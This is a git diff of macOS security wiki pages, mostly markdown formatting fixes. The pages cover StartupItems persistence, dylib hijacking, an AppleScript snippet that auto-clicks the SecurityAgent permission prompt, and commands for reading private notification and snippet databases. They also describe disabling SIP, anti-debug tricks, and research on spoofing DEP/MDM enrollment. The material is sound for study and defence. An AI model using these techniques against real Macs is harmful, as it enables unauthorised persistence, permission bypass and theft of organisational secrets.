A **StartupItem** is a **directory** that gets **placed** in one of these two folders. `/Library/StartupItems/` or `/System/Library/StartupItems/`
|
||||
|
||||
After placing a new directory in one of these two locations, **two more items **need to be placed inside that directory. These two items are a **rc script** **and a plist** that holds a few settings. This plist must be called “**StartupParameters.plist**”.
|
||||
After placing a new directory in one of these two locations, **two more items** need to be placed inside that directory. These two items are a **rc script** **and a plist** that holds a few settings. This plist must be called “**StartupParameters.plist**”.
|
||||
|
||||
{% code title="StartupParameters.plist" %}
|
||||
```markup
|
||||
|
|
@ -663,7 +663,7 @@ RunService "$1"
|
|||
**This isn't working in modern MacOS versions**
|
||||
{% endhint %}
|
||||
|
||||
It's also possible to place here **commands that will be executed at startup. **Example os regular rc.common script:
|
||||
It's also possible to place here **commands that will be executed at startup.** Example os regular rc.common script:
|
||||
|
||||
```bash
|
||||
##
|
||||
|
|
@ -941,18 +941,18 @@ This makes the password pretty easy to recover, for example using scripts like [
|
|||
As in Windows, in MacOS you can also **hijack dylibs** to make **applications** **execute** **arbitrary** **code**.\
|
||||
However, the way **MacOS** applications **load** libraries is **more restricted** than in Windows. This implies that **malware** developers can still use this technique for **stealth**, but the probably to be able to **abuse this to escalate privileges is much lower**.
|
||||
|
||||
First of all, is **more common **to find that **MacOS binaries indicates the full path** to the libraries to load. And second, **MacOS never search** in the folders of the **$PATH **for libraries.
|
||||
First of all, is **more common** to find that **MacOS binaries indicates the full path** to the libraries to load. And second, **MacOS never search** in the folders of the **$PATH** for libraries.
|
||||
|
||||
However, there are 2 types of dylib hijacking:
|
||||
|
||||
* **Missing weak linked libraries**: This means that the application will try to load a library that doesn't exist configured with **LC\_LOAD\_WEAK\_DYLIB**. Then, **if an attacker places a dylib where it's expected it will be loaded**.
|
||||
* The fact that the link is "weak" means that the application will continue running even if the library isn't found.
|
||||
* **Configured with @rpath**: The path to the library configured contains "**@rpath**" and it's configured with **multiple** **LC\_RPATH** containing **paths**. Therefore, **when loading **the dylib, the loader is going to **search** (in order)** through all the paths** specified in the **LC\_RPATH** **configurations**. If anyone is missing and **an attacker can place a dylib there** and it will be loaded.
|
||||
* **Configured with @rpath**: The path to the library configured contains "**@rpath**" and it's configured with **multiple** **LC\_RPATH** containing **paths**. Therefore, **when loading** the dylib, the loader is going to **search** (in order) **through all the paths** specified in the **LC\_RPATH** **configurations**. If anyone is missing and **an attacker can place a dylib there** and it will be loaded.
|
||||
|
||||
The way to **escalate privileges** abusing this functionality would be in the rare case that an **application** being executed **by** **root** is **looking** for some **library in some folder where the attacker has write permissions.**
|
||||
|
||||
**A nice scanner to find missing libraries in applications is **[**Dylib Hijack Scanner**](https://objective-see.com/products/dhs.html)** or a **[**CLI version**](https://github.com/pandazheng/DylibHijack)**.**\
|
||||
**A nice report with technical details about this technique can be found **[**here**](https://www.virusbulletin.com/virusbulletin/2015/03/dylib-hijacking-os-x)**.**
|
||||
**A nice scanner to find missing libraries in applications is** [**Dylib Hijack Scanner**](https://objective-see.com/products/dhs.html) **or a** [**CLI version**](https://github.com/pandazheng/DylibHijack)**.**\
|
||||
**A nice report with technical details about this technique can be found** [**here**](https://www.virusbulletin.com/virusbulletin/2015/03/dylib-hijacking-os-x)**.**
|
||||
|
||||
### **DYLD\_INSERT\_LIBRARIES**
|
||||
|
||||
|
|
@ -960,10 +960,10 @@ The way to **escalate privileges** abusing this functionality would be in the ra
|
|||
|
||||
This is like the [**LD\_PRELOAD on Linux**](../../linux-unix/privilege-escalation/#ld\_preload).
|
||||
|
||||
This technique may be also** used as an ASEP technique** as every application installed has a plist called "Info.plist" that allows for the **assigning of environmental variables** using a key called `LSEnvironmental`.
|
||||
This technique may be also **used as an ASEP technique** as every application installed has a plist called "Info.plist" that allows for the **assigning of environmental variables** using a key called `LSEnvironmental`.
|
||||
|
||||
{% hint style="info" %}
|
||||
Since 2012 when [OSX.FlashBack.B](https://www.f-secure.com/v-descs/trojan-downloader\_osx\_flashback\_b.shtml) \[22] abused this technique, **Apple has drastically reduced the “power” **of the DYLD\_INSERT\_LIBRARIES. 
|
||||
Since 2012 when [OSX.FlashBack.B](https://www.f-secure.com/v-descs/trojan-downloader\_osx\_flashback\_b.shtml) \[22] abused this technique, **Apple has drastically reduced the “power”** of the DYLD\_INSERT\_LIBRARIES. 
|
||||
|
||||
For example the dynamic loader (dyld) ignores the DYLD\_INSERT\_LIBRARIES environment variable in a wide range of cases, such as setuid and platform binaries. And, starting with macOS Catalina, only 3rd-party applications that are not compiled with the hardened runtime (which “protects the runtime integrity of software” \[22]), or have an exception such as the com.apple.security.cs.allow-dyld-environment-variables entitlement) are susceptible to dylib insertions. 
|
||||
|
||||
|
|
@ -986,7 +986,7 @@ sqlite3 $HOME/Suggestions/snippets.db 'select * from emailSnippets'
|
|||
|
||||
You can find the Notifications data in `$(getconf DARWIN_USER_DIR)/com.apple.notificationcenter/`
|
||||
|
||||
Most of the interesting information is going to be in **blob**. So you will need to **extract** that content and **transform** it to **human** **readable **or use **`strings`**. To access it you can do:
|
||||
Most of the interesting information is going to be in **blob**. So you will need to **extract** that content and **transform** it to **human** **readable** or use **`strings`**. To access it you can do:
|
||||
|
||||
```bash
|
||||
cd $(getconf DARWIN_USER_DIR)/com.apple.notificationcenter/
|
||||
|
|
@ -1057,8 +1057,8 @@ grep -A3 CFBundleTypeExtensions Info.plist | grep string
|
|||
|
||||
## Apple Scripts
|
||||
|
||||
It's a scripting language used for task automation** interacting with remote processes**. It makes pretty easy to **ask other processes to perform some actions**. **Malware** may abuse these features to abuse functions exported by other processes.\
|
||||
For example, a malware could **inject arbitrary JS code in browser opened pages**. Or **auto click **some allow permissions requested to the user;
|
||||
It's a scripting language used for task automation **interacting with remote processes**. It makes pretty easy to **ask other processes to perform some actions**. **Malware** may abuse these features to abuse functions exported by other processes.\
|
||||
For example, a malware could **inject arbitrary JS code in browser opened pages**. Or **auto click** some allow permissions requested to the user;
|
||||
|
||||
```bash
|
||||
tell window 1 of process “SecurityAgent”
|
||||
|
|
@ -1071,7 +1071,7 @@ Find more info about malware using applescripts [**here**](https://www.sentinelo
|
|||
|
||||
Apple scripts may be easily "**compiled**". These versions can be easily "**decompiled**" with `osadecompile`
|
||||
|
||||
However, this scripts can also be** exported as "Read only" **(via the "Export..." option):
|
||||
However, this scripts can also be **exported as "Read only"** (via the "Export..." option):
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -10,7 +10,7 @@ From a security researcher’s perspective, **Mac OS X feels just like a FreeBSD
|
|||
|
||||
### Mach
|
||||
|
||||
Mach was originated as a UNIX-compatible** operating system **back in 1984. One of its primary design **goals** was to be a **microkernel**; that is, to **minimize** the amount of code running in the **kernel** and allow many typical kernel functions, such as file system, networking, and I/O, to **run as user-level** Mach tasks.
|
||||
Mach was originated as a UNIX-compatible **operating system** back in 1984. One of its primary design **goals** was to be a **microkernel**; that is, to **minimize** the amount of code running in the **kernel** and allow many typical kernel functions, such as file system, networking, and I/O, to **run as user-level** Mach tasks.
|
||||
|
||||
**In XNU, Mach is responsible for many of the low-level operations** you expect from a kernel, such as processor scheduling and multitasking and virtual- memory management.
|
||||
|
||||
|
|
@ -29,7 +29,7 @@ To get an idea of just how complicated the interaction between these two sets of
|
|||
|
||||
### I/O Kit - Drivers
|
||||
|
||||
I/O Kit is the open-source, object-oriented, **device-driver framework **in the XNU kernel and is responsible for the addition and management of **dynamically loaded device drivers**. These drivers allow for modular code to be added to the kernel dynamically for use with different hardware, for example. They are located in:
|
||||
I/O Kit is the open-source, object-oriented, **device-driver framework** in the XNU kernel and is responsible for the addition and management of **dynamically loaded device drivers**. These drivers allow for modular code to be added to the kernel dynamically for use with different hardware, for example. They are located in:
|
||||
|
||||
* `/System/Library/Extensions`
|
||||
* KEXT files built into the OS X operating system.
|
||||
|
|
@ -78,7 +78,7 @@ On the **other** hand, many familiar pieces of Mac OS X are **not open source**.
|
|||
|
||||
### **Universal binaries**
|
||||
|
||||
Mac OS binaries usually are compiled as universal binaries.** **A **universal binary** can **support multiple architectures in the same file**.
|
||||
Mac OS binaries usually are compiled as universal binaries. **** A **universal binary** can **support multiple architectures in the same file**.
|
||||
|
||||
```bash
|
||||
file /bin/ls
|
||||
|
|
@ -138,14 +138,14 @@ struct load_command {
|
|||
```
|
||||
|
||||
A **common** type of load command is **LC\_SEGMENT/LC\_SEGMENT\_64**, which **describes** a **segment:** \
|
||||
_A segment defines a **range of bytes **in a Mach-O file and the **addresses** and **memory** **protection** **attributes** at which those bytes are **mapped into **virtual memory when the dynamic linker loads the application._
|
||||
_A segment defines a **range of bytes** in a Mach-O file and the **addresses** and **memory** **protection** **attributes** at which those bytes are **mapped into** virtual memory when the dynamic linker loads the application._
|
||||
|
||||
.png>)
|
||||
|
||||
Common segments:
|
||||
|
||||
* **`__TEXT`**: Contains **executable** **code** and **data** that is **read-only. **Common sections of this segment:
|
||||
* `__text`:** **Compiled binary code
|
||||
* **`__TEXT`**: Contains **executable** **code** and **data** that is **read-only.** Common sections of this segment:
|
||||
* `__text`: **** Compiled binary code
|
||||
* `__const`: Constant data
|
||||
* `__cstring`: String constants
|
||||
* **`__DATA`**: Contains data that is **writable.**
|
||||
|
|
@ -154,8 +154,8 @@ Common segments:
|
|||
* `__objc_*` (\_\_objc\_classlist, \_\_objc\_protolist, etc): Information used by the Objective-C runtime 
|
||||
* **`__LINKEDIT`**: Contains information for the linker (dyld) such as, "symbol, string, and relocation table entries."
|
||||
* **`__OBJC`**: Contains information used by the Objective-C runtime. Though this information might also be found in the \_\_DATA segment, within various in \_\_objc\_\* sections.
|
||||
* **`LC_MAIN`**: Contains the entrypoint in the **entryoff attribute. **At load time, **dyld** simply **adds** this value to the (in-memory) **base of the binary**, then **jumps** to this instruction to kickoff execution of the binary’s code.
|
||||
* **`LC_LOAD_DYLIB`**:** **This load command describes a **dynamic** **library** dependency which **instructs** the **loader** (dyld) to l**oad and link said library**. There is a LC\_LOAD\_DYLIB load command **for each library **that the Mach-O binary requires.
|
||||
* **`LC_MAIN`**: Contains the entrypoint in the **entryoff attribute.** At load time, **dyld** simply **adds** this value to the (in-memory) **base of the binary**, then **jumps** to this instruction to kickoff execution of the binary’s code.
|
||||
* **`LC_LOAD_DYLIB`**: **** This load command describes a **dynamic** **library** dependency which **instructs** the **loader** (dyld) to l**oad and link said library**. There is a LC\_LOAD\_DYLIB load command **for each library** that the Mach-O binary requires.
|
||||
|
||||
* This load command is a structure of type **`dylib_command`** (which contains a struct dylib, describing the actual dependent dynamic library):
|
||||
|
||||
|
|
@ -261,12 +261,12 @@ Note that this names can be obfuscated to make the reversing of the binary more
|
|||
|
||||
There are some projects that allow to generate a binary executable by MacOS containing script code which will be executed. Some examples are:
|
||||
|
||||
* **Platypus**: Generate MacOS binary executing** **shell scripts, Python, Perl, Ruby, PHP, Swift, Expect, Tcl, AWK, JavaScript, AppleScript or any other user-specified interpreter.
|
||||
* **Platypus**: Generate MacOS binary executing **** shell scripts, Python, Perl, Ruby, PHP, Swift, Expect, Tcl, AWK, JavaScript, AppleScript or any other user-specified interpreter.
|
||||
* **It saves the script in `Contents/Resources/script`. So finding this script is a good indicator that Platypus was used.**
|
||||
* **PyInstaller: **Python
|
||||
* Ways to detect this is the use of the embedded** **string** “Py\_SetPythonHome” **or a a **call** into a function named **`pyi_main`.**
|
||||
* **Electron: **JavaScript, HTML, and CSS.
|
||||
* These binaries will use **Electron Framework.framework**. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in `.asar` files. These binaries will use Electron Framework.framework. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in **`.asar` files**. It's possible **unpack** such archives via the **asar** node module, or the **npx** **utility: **`npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked`\
|
||||
* **PyInstaller:** Python
|
||||
* Ways to detect this is the use of the embedded **** string **“Py\_SetPythonHome”** or a a **call** into a function named **`pyi_main`.**
|
||||
* **Electron:** JavaScript, HTML, and CSS.
|
||||
* These binaries will use **Electron Framework.framework**. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in `.asar` files. These binaries will use Electron Framework.framework. Moreover, the non-binary components (e.g. JavaScript files) maybe found in the application’s **`Contents/Resources/`** directory, achieved in **`.asar` files**. It's possible **unpack** such archives via the **asar** node module, or the **npx** **utility:** `npx asar extract StrongBox.app/Contents/Resources/app.asar appUnpacked`\
|
||||
|
||||
|
||||
## References
|
||||
|
|
|
|||
|
|
@ -32,14 +32,14 @@ When a function is called in a binary that uses objective-C, the compiled code i
|
|||
|
||||
The params this function expects are:
|
||||
|
||||
* The first parameter (**self**) is "a pointer that points to the **instance of the class that is to receive the message**". Or more simply put, it’s the object that the method is being invoked upon. If the method is a class method, this will be an instance of the class object (as a whole), whereas for an instance method, self will point to an instantiated instance of the class as an object.
|
||||
* The second parameter, (**op**), is "the selector of the method that handles the message". Again, more simply put, this is just the **name of the method.**
|
||||
* The remaining parameters are any** values that are required by the method** (op).
|
||||
* The first parameter (**self**) is "a pointer that points to the **instance of the class that is to receive the message**". Or more simply put, it’s the object that the method is being invoked upon. If the method is a class method, this will be an instance of the class object (as a whole), whereas for an instance method, self will point to an instantiated instance of the class as an object. 
|
||||
* The second parameter, (**op**), is "the selector of the method that handles the message". Again, more simply put, this is just the **name of the method.** 
|
||||
* The remaining parameters are any **values that are required by the method** (op).
|
||||
|
||||
| **Argument ** | **Register** | **(for) objc_msgSend** |
|
||||
| **Argument** | **Register** | **(for) objc\_msgSend** |
|
||||
| ----------------- | --------------------------------------------------------------- | ------------------------------------------------------ |
|
||||
| **1st argument ** | **rdi** | **self: object that the method is being invoked upon** |
|
||||
| **2nd argument ** | **rsi** | **op: name of the method** |
|
||||
| **1st argument** | **rdi** | **self: object that the method is being invoked upon** |
|
||||
| **2nd argument** | **rsi** | **op: name of the method** |
|
||||
| **3rd argument** | **rdx** | **1st argument to the method** |
|
||||
| **4th argument** | **rcx** | **2nd argument to the method** |
|
||||
| **5th argument** | **r8** | **3rd argument to the method** |
|
||||
|
|
@ -50,12 +50,12 @@ The params this function expects are:
|
|||
|
||||
* Check for high entropy
|
||||
* Check the strings (is there is almost no understandable string, packed)
|
||||
* The UPX packer for MacOS generates a section called "\__XHDR"
|
||||
* The UPX packer for MacOS generates a section called "\_\_XHDR"
|
||||
|
||||
## Dynamic Analysis
|
||||
|
||||
{% hint style="warning" %}
|
||||
Note that in order to debug binaries, **SIP needs to be disabled **(`csrutil disable` or `csrutil enable --without debug`) or to copy the binaries to a temporary folder and **remove the signature **with `codesign --remove-signature <binary-path> `or allow the debugging of the binary (you can use [this script](https://gist.github.com/carlospolop/a66b8d72bb8f43913c4b5ae45672578b))
|
||||
Note that in order to debug binaries, **SIP needs to be disabled** (`csrutil disable` or `csrutil enable --without debug`) or to copy the binaries to a temporary folder and **remove the signature** with `codesign --remove-signature <binary-path>` or allow the debugging of the binary (you can use [this script](https://gist.github.com/carlospolop/a66b8d72bb8f43913c4b5ae45672578b))
|
||||
{% endhint %}
|
||||
|
||||
{% hint style="warning" %}
|
||||
|
|
@ -79,7 +79,7 @@ ktrace trace -s -S -t c -c ls | grep "ls("
|
|||
|
||||
### dtrace
|
||||
|
||||
It allows users access to applications at an extremely **low level **and provides a way for users to **trace** **programs** and even change their execution flow. Dtrace uses **probes** which are **placed throughout the kernel** and are at locations such as the beginning and end of system calls.
|
||||
It allows users access to applications at an extremely **low level** and provides a way for users to **trace** **programs** and even change their execution flow. Dtrace uses **probes** which are **placed throughout the kernel** and are at locations such as the beginning and end of system calls.
|
||||
|
||||
The available probes of dtrace can be obtained with:
|
||||
|
||||
|
|
@ -154,7 +154,7 @@ sudo dtrace -s syscalls_info.d -c "cat /etc/hosts"
|
|||
|
||||
****[**FileMonitor**](https://objective-see.com/products/utilities.html#FileMonitor) allows to monitor file events (such as creation, modifications, and deletions) providing detailed information about such events.
|
||||
|
||||
### fs_usage
|
||||
### fs\_usage
|
||||
|
||||
Allows to follow actions performed by processes:
|
||||
|
||||
|
|
@ -170,7 +170,7 @@ It also checks the binary processes against **virustotal** and show information
|
|||
|
||||
### lldb
|
||||
|
||||
**lldb** is the de **facto tool **for **macOS** binary **debugging**.
|
||||
**lldb** is the de **facto tool** for **macOS** binary **debugging**.
|
||||
|
||||
```bash
|
||||
lldb ./malware.bin
|
||||
|
|
@ -193,11 +193,11 @@ lldb -n malware.bin --waitfor
|
|||
| **x/s \<reg/memory address>** | Display the memory as a null-terminated string. |
|
||||
| **x/i \<reg/memory address>** | Display the memory as assembly instruction. |
|
||||
| **x/b \<reg/memory address>** | Display the memory as byte. |
|
||||
| **print object (po)** | <p>This will print the object referenced by the param</p><p>po $raw</p><p><code>{</code></p><p><code> dnsChanger = {</code></p><p><code> "affiliate" = "";</code></p><p><code> "blacklist_dns" = ();</code></p><p>Note that most of Apple’s Objective-C APIs or methods return objects, and thus should be displayed via the “print object” (po) command. If po doesn't produce a meaningful output use <code>x/b</code><br></p> |
|
||||
| **print object (po)** | <p>This will print the object referenced by the param</p><p>po $raw</p><p><code>{</code></p><p> <code>dnsChanger = {</code></p><p> <code>"affiliate" = "";</code></p><p> <code>"blacklist_dns" = ();</code></p><p>Note that most of Apple’s Objective-C APIs or methods return objects, and thus should be displayed via the “print object” (po) command. If po doesn't produce a meaningful output use <code>x/b</code><br></p> |
|
||||
| **memory write** | memory write 0x100600000 -s 4 0x41414141 #Write AAAA in that address |
|
||||
|
||||
{% hint style="info" %}
|
||||
When calling the **`objc_sendMsg`** function, the **rsi** register holds the **name of the method **as a null-terminated (“C”) string. To print the name via lldb do:
|
||||
When calling the **`objc_sendMsg`** function, the **rsi** register holds the **name of the method** as a null-terminated (“C”) string. To print the name via lldb do:
|
||||
|
||||
`(lldb) x/s $rsi: 0x1000f1576: "startMiningWithPort:password:coreCount:slowMemory:currency:"`
|
||||
|
||||
|
|
@ -217,16 +217,16 @@ When calling the **`objc_sendMsg`** function, the **rsi** register holds the **n
|
|||
* It's also possible to find **if a process is being debugged** with a simple code such us:
|
||||
* `if(P_TRACED == (info.kp_proc.p_flag & P_TRACED)){ //process being debugged }`
|
||||
* It can also invoke the **`ptrace`** system call with the **`PT_DENY_ATTACH`** flag. This **prevents** a deb**u**gger from attaching and tracing.
|
||||
* You can check if the **`sysctl` **or**`ptrace`** function is being **imported** (but the malware could import it dynamically)
|
||||
* You can check if the **`sysctl` ** or**`ptrace`** function is being **imported** (but the malware could import it dynamically)
|
||||
* As noted in this writeup, “[Defeating Anti-Debug Techniques: macOS ptrace variants](https://alexomara.com/blog/defeating-anti-debug-techniques-macos-ptrace-variants/)” :\
|
||||
“_The message Process # exited with **status = 45 (0x0000002d)** is usually a tell-tale sign that the debug target is using **PT_DENY_ATTACH**_”
|
||||
“_The message Process # exited with **status = 45 (0x0000002d)** is usually a tell-tale sign that the debug target is using **PT\_DENY\_ATTACH**_”
|
||||
|
||||
## Fuzzing
|
||||
|
||||
### [ReportCrash](https://ss64.com/osx/reportcrash.html#:\~:text=ReportCrash%20analyzes%20crashing%20processes%20and%20saves%20a%20crash%20report%20to%20disk.\&text=ReportCrash%20also%20records%20the%20identity,when%20a%20crash%20is%20detected.)
|
||||
|
||||
ReportCrash **analyzes crashing processes and saves a crash report to disk**. A crash report contains information that can **help a developer diagnose** the cause of a crash.\
|
||||
For applications and other processes** running in the per-user launchd context**, ReportCrash runs as a LaunchAgent and saves crash reports in the user's `~/Library/Logs/DiagnosticReports/`\
|
||||
For applications and other processes **running in the per-user launchd context**, ReportCrash runs as a LaunchAgent and saves crash reports in the user's `~/Library/Logs/DiagnosticReports/`\
|
||||
For daemons, other processes **running in the system launchd context** and other privileged processes, ReportCrash runs as a LaunchDaemon and saves crash reports in the system's `/Library/Logs/DiagnosticReports`
|
||||
|
||||
If you are worried about crash reports **being sent to Apple** you can disable them. If not, crash reports can be useful to **figure out how a server crashed**.
|
||||
|
|
@ -251,7 +251,7 @@ While fuzzing in a MacOS it's important to not allow the Mac to sleep:
|
|||
|
||||
#### SSH Disconnect
|
||||
|
||||
If you are fuzzing via a SSH connection it's important to make sure the session isn't going to day. So change the sshd_config file with:
|
||||
If you are fuzzing via a SSH connection it's important to make sure the session isn't going to day. So change the sshd\_config file with:
|
||||
|
||||
* TCPKeepAlive Yes
|
||||
* ClientAliveInterval 0
|
||||
|
|
@ -264,7 +264,7 @@ sudo launchctl load -w /System/Library/LaunchDaemons/ssh.plist
|
|||
|
||||
### Internal Handlers
|
||||
|
||||
[**Checkout this section**](./#file-extensions-apps)** **to find out how you can find which app is responsible of **handling the specified scheme or protocol**.
|
||||
[**Checkout this section**](./#file-extensions-apps) **** to find out how you can find which app is responsible of **handling the specified scheme or protocol**.
|
||||
|
||||
### Enumerating Network Processes
|
||||
|
||||
|
|
|
|||
|
|
@ -4,7 +4,7 @@
|
|||
|
||||
### What is MDM (Mobile Device Management)?
|
||||
|
||||
[Mobile Device Management](https://en.wikipedia.org/wiki/Mobile_device_management) (MDM) is a technology commonly used to **administer end-user computing devices** such as mobile phones, laptops, desktops and tablets. In the case of Apple platforms like iOS, macOS and tvOS, it refers to a specific set of features, APIs and techniques used by administrators to manage these devices. Management of devices via MDM requires a compatible commercial or open-source MDM server that implements support for the [MDM Protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf).
|
||||
[Mobile Device Management](https://en.wikipedia.org/wiki/Mobile\_device\_management) (MDM) is a technology commonly used to **administer end-user computing devices** such as mobile phones, laptops, desktops and tablets. In the case of Apple platforms like iOS, macOS and tvOS, it refers to a specific set of features, APIs and techniques used by administrators to manage these devices. Management of devices via MDM requires a compatible commercial or open-source MDM server that implements support for the [MDM Protocol](https://developer.apple.com/enterprise/documentation/MDM-Protocol-Reference.pdf).
|
||||
|
||||
* A way to achieve **centralized device management**
|
||||
* Requires an **MDM server** which implements support for the MDM protocol
|
||||
|
|
@ -12,7 +12,7 @@
|
|||
|
||||
### Basics What is DEP (Device Enrolment Program)?
|
||||
|
||||
The [Device Enrollment Program](https://www.apple.com/business/site/docs/DEP_Guide.pdf) (DEP) is a service offered by Apple that **simplifies** Mobile Device Management (MDM) **enrollment** by offering **zero-touch configuration** of iOS, macOS, and tvOS devices. Unlike more traditional deployment methods, which require the end-user or administrator to take action to configure a device, or manually enroll with an MDM server, DEP aims to bootstrap this process, **allowing the user to unbox a new Apple device and have it configured for use in the organization almost immediately**.
|
||||
The [Device Enrollment Program](https://www.apple.com/business/site/docs/DEP\_Guide.pdf) (DEP) is a service offered by Apple that **simplifies** Mobile Device Management (MDM) **enrollment** by offering **zero-touch configuration** of iOS, macOS, and tvOS devices. Unlike more traditional deployment methods, which require the end-user or administrator to take action to configure a device, or manually enroll with an MDM server, DEP aims to bootstrap this process, **allowing the user to unbox a new Apple device and have it configured for use in the organization almost immediately**.
|
||||
|
||||
Administrators can leverage DEP to automatically enroll devices in their organization’s MDM server. Once a device is enrolled, **in many cases it is treated as a “trusted”** device owned by the organization, and could receive any number of certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).
|
||||
|
||||
|
|
@ -21,7 +21,7 @@ Administrators can leverage DEP to automatically enroll devices in their organiz
|
|||
* Can also be useful for **reprovisioning** workflows (**wiped** with fresh install of the OS)
|
||||
|
||||
{% hint style="danger" %}
|
||||
Unfortunately, if an organization has not taken additional steps to** protect their MDM enrollment**, a simplified end-user enrollment process through DEP can also mean a simplified process for** attackers to enroll a device of their choosing in the organization’s MDM** server, assuming the "identity" of a corporate device.
|
||||
Unfortunately, if an organization has not taken additional steps to **protect their MDM enrollment**, a simplified end-user enrollment process through DEP can also mean a simplified process for **attackers to enroll a device of their choosing in the organization’s MDM** server, assuming the "identity" of a corporate device.
|
||||
{% endhint %}
|
||||
|
||||
### Basics What is SCEP (Simple Certificate Enrolment Protocol)?
|
||||
|
|
@ -106,7 +106,7 @@ It follows a few steps to get the Activation Record performed by **`MCTeslaConfi
|
|||
5. Make the request
|
||||
1. POST to [https://iprofiles.apple.com/macProfile](https://iprofiles.apple.com/macProfile) sending the data `{ "action": "RequestProfileConfiguration", "sn": "" }`
|
||||
2. The JSON payload is encrypted using Absinthe (**`NACSign`**)
|
||||
3. All requests over HTTPs, built-in root certificates are used
|
||||
3. All requests over HTTPs, built-in root certificates are used 
|
||||
|
||||
 (1).png>)
|
||||
|
||||
|
|
@ -121,7 +121,7 @@ The response is a JSON dictionary with some important data like:
|
|||
|
||||
* Request sent to **url provided in DEP profile**.
|
||||
* **Anchor certificates** are used to **evaluate trust** if provided.
|
||||
* Reminder: the **anchor_certs** property of the DEP profile
|
||||
* Reminder: the **anchor\_certs** property of the DEP profile
|
||||
* **Request is a simple .plist** with device identification
|
||||
* Examples: **UDID, OS version**.
|
||||
* CMS-signed, DER-encoded
|
||||
|
|
|
|||
|
|
@ -2,10 +2,10 @@
|
|||
|
||||
## Intro
|
||||
|
||||
As** **[**previously commented**](./#what-is-mdm-mobile-device-management)**,** in order to try to enrol a device into an organization **only a Serial Number belonging to that Organization is needed**. Once the device is enrolled, several organizations will install sensitive data on the new device: certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
||||
As **** [**previously commented**](./#what-is-mdm-mobile-device-management)**,** in order to try to enrol a device into an organization **only a Serial Number belonging to that Organization is needed**. Once the device is enrolled, several organizations will install sensitive data on the new device: certificates, applications, WiFi passwords, VPN configurations [and so on](https://developer.apple.com/enterprise/documentation/Configuration-Profile-Reference.pdf).\
|
||||
Therefore, this could be a dangerous entrypoint for attackers if the enrolment process isn't correctly protected.
|
||||
|
||||
**The following research is taken from **[**https://duo.com/labs/research/mdm-me-maybe**](https://duo.com/labs/research/mdm-me-maybe)****
|
||||
**The following research is taken from** [**https://duo.com/labs/research/mdm-me-maybe**](https://duo.com/labs/research/mdm-me-maybe)****
|
||||
|
||||
## Reversing the process
|
||||
|
||||
|
|
@ -47,7 +47,7 @@ rsi = @selector(sendConfigurationInfoToRemote);
|
|||
rsi = @selector(sendFailureNoticeToRemote);
|
||||
```
|
||||
|
||||
Since the **Absinthe** scheme is what appears to be used to authenticate requests to the DEP service, **reverse engineering **this scheme would allow us to make our own authenticated requests to the DEP API. This proved to be **time consuming**, though, mostly because of the number of steps involved in authenticating requests. Rather than fully reversing how this scheme works, we opted to explore other methods of inserting arbitrary serial numbers as part of the _Activation Record_ request.
|
||||
Since the **Absinthe** scheme is what appears to be used to authenticate requests to the DEP service, **reverse engineering** this scheme would allow us to make our own authenticated requests to the DEP API. This proved to be **time consuming**, though, mostly because of the number of steps involved in authenticating requests. Rather than fully reversing how this scheme works, we opted to explore other methods of inserting arbitrary serial numbers as part of the _Activation Record_ request.
|
||||
|
||||
### MITMing DEP Requests
|
||||
|
||||
|
|
@ -60,7 +60,7 @@ sn": "
|
|||
}
|
||||
```
|
||||
|
||||
Since the API at _iprofiles.apple.com_ uses [Transport Layer Security](https://en.wikipedia.org/wiki/Transport_Layer_Security) (TLS), we needed to enable SSL Proxying in Charles for that host to see the plain text contents of the SSL requests.
|
||||
Since the API at _iprofiles.apple.com_ uses [Transport Layer Security](https://en.wikipedia.org/wiki/Transport\_Layer\_Security) (TLS), we needed to enable SSL Proxying in Charles for that host to see the plain text contents of the SSL requests.
|
||||
|
||||
However, the `-[MCTeslaConfigurationFetcher connection:willSendRequestForAuthenticationChallenge:]` method checks the validity of the server certificate, and will abort if server trust cannot be verified.
|
||||
|
||||
|
|
@ -82,7 +82,7 @@ ManagedClient.app/Contents/Resources/English.lproj/Errors.strings
|
|||
<snip>
|
||||
```
|
||||
|
||||
The _Errors.strings_ file can be [printed in a human-readable format](https://duo.com/labs/research/mdm-me-maybe#error_strings_output) with the built-in `plutil` command.
|
||||
The _Errors.strings_ file can be [printed in a human-readable format](https://duo.com/labs/research/mdm-me-maybe#error\_strings\_output) with the built-in `plutil` command.
|
||||
|
||||
```
|
||||
$ plutil -p /System/Library/CoreServices/ManagedClient.app/Contents/Resources/English.lproj/Errors.strings
|
||||
|
|
@ -118,7 +118,7 @@ One of the benefits of this method over modifying the binaries and re-signing th
|
|||
|
||||
**System Integrity Protection**
|
||||
|
||||
In order to instrument system binaries, (such as `cloudconfigurationd`) on macOS, [System Integrity Protection](https://support.apple.com/en-us/HT204899) (SIP) must be disabled. SIP is a security technology that protects system-level files, folders, and processes from tampering, and is enabled by default on OS X 10.11 “El Capitan” and later. [SIP can be disabled](https://developer.apple.com/library/archive/documentation/Security/Conceptual/System_Integrity_Protection_Guide/ConfiguringSystemIntegrityProtection/ConfiguringSystemIntegrityProtection.html) by booting into Recovery Mode and running the following command in the Terminal application, then rebooting:
|
||||
In order to instrument system binaries, (such as `cloudconfigurationd`) on macOS, [System Integrity Protection](https://support.apple.com/en-us/HT204899) (SIP) must be disabled. SIP is a security technology that protects system-level files, folders, and processes from tampering, and is enabled by default on OS X 10.11 “El Capitan” and later. [SIP can be disabled](https://developer.apple.com/library/archive/documentation/Security/Conceptual/System\_Integrity\_Protection\_Guide/ConfiguringSystemIntegrityProtection/ConfiguringSystemIntegrityProtection.html) by booting into Recovery Mode and running the following command in the Terminal application, then rebooting:
|
||||
|
||||
```
|
||||
csrutil enable --without debug
|
||||
|
|
@ -415,7 +415,7 @@ Although some of this information might be publicly available for certain organi
|
|||
|
||||
#### Rogue DEP Enrollment
|
||||
|
||||
